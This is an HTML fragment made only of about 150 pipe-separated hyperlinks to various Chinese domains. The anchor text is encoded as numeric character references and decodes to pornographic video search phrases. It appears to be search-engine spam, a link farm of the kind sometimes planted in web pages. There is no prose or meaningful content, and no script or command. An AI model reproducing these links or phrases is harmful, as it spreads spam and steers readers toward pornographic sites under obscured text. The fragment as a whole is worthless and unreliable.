<a href="http://xiaowanging.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;A&#x2164;&#x6BDB;&#x7247;A&#x7247;&#x9EBB;&#x8C46;</a>|
<a href="http://shubaolang.com" target="_blank">&#x5929;&#x6D77;&#x7FFC;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dhlyk.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://hetungame.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zbhszm.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x5927;&#x7247;</a>|
<a href="http://33bv.com" target="_blank">&#x98CE;&#x97F5;&#x5C11;&#x5987;&#x6027;&#x9965;&#x6E34;&#x63A8;&#x6CB9;&#x6309;&#x6469;&#x89C6;&#x9891;</a>|
<a href="http://xgllmaka.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;a&#x2228;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yongjianwang.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://csgreektwx.com" target="_blank">&#x7279;&#x7EA7;&#x5168;&#x9EC4;&#x7537;&#x5973;&#x4EA4;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xuandaoshi.com" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x4EBA;&#x5F71;&#x9662;&#x5C0F;&#x8BF4;</a>|
<a href="http://mingjunks.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x8272;&#x4E00;&#x8272;www</a>|
<a href="http://gdqyhy.com" target="_blank">91&#x4E5D;&#x8272;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://91bls.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cclh.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x6B27;&#x7F8E;&#x4E9A;&#x7EFC;&#x5408;</a>|
<a href="http://kbly888.com" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://zmmzjy.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://fjyouya.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9732;&#x51FA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wmtraffic.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zhixinren.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E9A;&#x6D32;&#x5FEB;&#x64AD;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huanglicheng.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;99</a>|
<a href="http://semwaibao.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m-life.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56DB;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lyxyfcw.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x62CD;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x81C0;</a>|
<a href="http://yzsyjcy.com" target="_blank">&#x7CBE;&#x54C1;&#x97E9;&#x56FD;&#x4E00;&#x533A; &#x4E9A;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://jiayican.com" target="_blank">&#x4E01;&#x9999;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://bjcxg.com.cn" target="_blank">&#x4EBA;&#x59BB;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chewuxian.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x89C6;</a>|
<a href="http://qzmy88.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;1&#x533A;&#x4FFA;&#x53BB;&#x4E86;</a>|
<a href="http://bfltw.com" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://baidudy8.com" target="_blank">&#x65E5;&#x672C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x4E9A;&#x6D32;</a>|
<a href="http://sztckj.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://ttallcn.com" target="_blank">&#x9ED1;&#x4EBA;&#x65E0;&#x5957;&#x9AD8;&#x6F6E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://sxjs55.com" target="_blank">&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://hhsou.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fgfsj.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x6B27;&#x6D32;</a>|
<a href="http://xfhhzm.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x7535;&#x5F71;</a>|
<a href="http://jswmlt.com" target="_blank">&#x4E9A;&#x6D32;&#x55B7;&#x6C34;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cmylove.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://zftdc.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tehuifans.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;VA&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E1D;&#x74DC;&#x5F71;&#x9662;</a>|
<a href="http://jingdushishang.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65B0;&#x7EBF;&#x8DEF;</a>|
<a href="http://nbsc8.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gogopzh.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bishengge.com" target="_blank">&#x4E9A;&#x6D32;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://lsj819.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x7EBF;&#x8DEF;</a>|
<a href="http://pzhmyhxy.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://lmxtcfq.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x79D2;&#x62CD;</a>|
<a href="http://minnodesign.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x5728;&#x7EBF;</a>|
<a href="http://csgreektwx.com" target="_blank">&#x7CBE;&#x54C1;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cqjbmbjyxh.com" target="_blank">2020&#x4E9A;&#x6D32;&#x6210;&#x9AD8;&#x6E05;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wulanmaodu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x62CD;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x81C0;</a>|
<a href="http://xfhhzm.com" target="_blank">&#x8272;&#x5077;&#x5077;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://admedu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://matechuan.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E09;&#x533A;</a>|
<a href="http://fubangwanglan.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dyrecool.com" target="_blank">&#x65E5;&#x97E9; &#x65E0;&#x7801; &#x5077;&#x62CD; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://wftgb.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://mgyhy.com" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://daxueshengwz.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lchuiang.com" target="_blank">&#x4E9A;&#x6D32;&#x8001;&#x719F;&#x5973;&#x4E0E;&#x5C0F;&#x4F19;bbwtv</a>|
<a href="http://n-zero.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://ljdzswd.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;51&#x5B89;</a>|
<a href="http://wsbshou.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;LI&#x65E0;&#x7801;</a>|
<a href="http://jsguozhu.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://focus-sz.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://sqjudian.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x79D2;&#x62CD;&#x98D8;&#x98D8;&#x7F51;</a>|
<a href="http://hengpinhuanjing.com" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://5128686.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yida988.com" target="_blank">&#x5077;&#x62CD;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdguowang.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://383dj.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x5267;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ytmenpiao.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x7B2C;&#x4E00;&#x5E55;</a>|
<a href="http://nuongroup.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x65E0;&#x7801;</a>|
<a href="http://tjpa18.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;v&#x89C6;&#x754C;</a>|
<a href="http://huanlegoo.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ckr-elites.com" target="_blank">&#x5728;&#x7EBF;a&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cn0512.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x4E8C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jscld.com" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://hongkunda.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;av</a>|
<a href="http://heixinzhongjie.com" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;</a>|
<a href="http://fengqiutc.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wyjtjy.com" target="_blank">&#x9EBB;&#x8C46;&#x4E13;&#x5A92;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fxwmw.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://myczy.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x4E94;&#x6708;</a>|
<a href="http://csmnls.com" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x7247;</a>|
<a href="http://jswanxia.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x63C4;&#x62CD;&#x81EA;&#x62CD;&#x9996;&#x9875;&#x4E00;</a>|
<a href="http://91taoyou.com" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aimeilian.com" target="_blank">&#x7CBE;&#x54C1;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://manke88.com" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hrbjzhq.cn" target="_blank">&#x6027;&#x611F;&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://changlicable.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x52B2;&#x66B4;&#x2228;&#x5185;&#x5C04;</a>|
<a href="http://ulccd.com" target="_blank">&#x5C11;&#x5987;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x770B;&#x7247;</a>|
<a href="http://dingzihu888.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x4E0D;&#x5361;</a>|
<a href="http://shenzhouyishu.com" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;v&#x89C6;&#x754C;</a>|
<a href="http://czsghxx.com" target="_blank">&#x72E0;&#x72E0;&#x70ED;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://ccssgy.com" target="_blank">&#x6B27;&#x7F8E;&#x6210; &#x4EBA;&#x7248;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://huazhongw0.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhaoflower.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://yingshibo.com" target="_blank">&#x7F9E;&#x7F9E;&#x7B54;&#x7B54;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xinhaizhilv.com" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xfa888.com" target="_blank">&#x7406;&#x8BBA;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yuan56.com" target="_blank">&#x65E5;&#x65E5;&#x64CD;&#x591C;&#x591C;&#x64CD;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://mingjunks.com" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://34kc.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x5973;&#x547B;&#x541F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xmyis.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;md</a>|
<a href="http://tryuwd.com" target="_blank">&#x9ED1;&#x4EBA;&#x65E0;&#x5957;&#x9AD8;&#x6F6E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://sanxinzhiyezhuang.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://kxzzk.com" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdhmfs.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://kuaishuashua.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x7F51;&#x7AD9;</a>|
<a href="http://cqwuju.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://smbg.cn" target="_blank">&#x798F;&#x5229;&#x5BFC;&#x822A; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://acsspass.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://brjzjx.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://zk101.com" target="_blank">&#x6B27;&#x7F8E;&#x5403;&#x5976;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://hbycbx.cn" target="_blank">&#x73A9;&#x4E24;&#x4E2A;&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;</a>|
<a href="http://cyycd.com" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://oomeiwen.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x9AD8;&#x6E05;&#x6574;&#x5728;&#x7EBF;</a>|
<a href="http://qdhub.com" target="_blank">91&#x4E45;&#x8272;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hftashan.com" target="_blank">&#x65E5;&#x672C;&#x6309;&#x6469;&#x9AD8;&#x6F6E;a&#x7EA7;&#x4E2D;&#x6587;&#x7247;</a>|
<a href="http://g6ib.com" target="_blank">&#x4E9A;&#x6D32;&#x88F8;&#x7537;&#x81EA;&#x6170;gv&#x7F51;&#x7AD9;</a>|
<a href="http://jr-model.cn" target="_blank">&#x8D85;&#x78B0;&#x8FDB;&#x5165;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://15meizhe.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;app</a>|
<a href="http://yingshibo.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;A&#x2164;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://hljlq888.com" target="_blank">&#x4E2D;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://tehuifans.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://pbhs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://billlaser.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x6781;&#x54C1;</a>|
<a href="http://sasseur-guiyang.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://sxxzxx.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jshy6.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yuenly.com" target="_blank">91&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://rmhzs.com" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x6CE2;&#x591A;&#x91CE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sjbtcy.com.cn" target="_blank">&#x5C11;&#x5987;&#x6109;&#x60C5;&#x7406;&#x4F26;&#x7247;&#x9AD8;&#x6F6E;&#x65E5;&#x672C;</a>|
<a href="http://china-bakeryexpo.com" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A;</a>|
<a href="http://jcnzs.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://guzhi100.com" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;</a>|
<a href="http://emcrafts.cn" target="_blank">&#x81EA;&#x6170;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zzlply.com" target="_blank">&#x6B27;&#x7F8E;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jzjyzs.com" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://yuanbotieyi.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;&#x5403;&#x5976;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://reziyuan.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://dujiaoshou360.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x540C;&#x5FD7;gay &#x7247;&#x53EF;&#x64AD;&#x653E;</a>|
<a href="http://876909.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;</a>|
<a href="http://jobatable.com" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x723D;&#x53C8;&#x8212;&#x670D;&#x65E5;&#x4EA7;</a>|
<a href="http://ndcihuachansi.com" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C24;&#x7269;</a>|
<a href="http://993711.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x6A21;&#x5AE3;&#x7136;</a>|
<a href="http://tfrgcj.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lnwldc.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6210;&#x4EBA;</a>|
<a href="http://229msc.com" target="_blank">&#x5C9B;&#x56FD;av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://eweiban.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
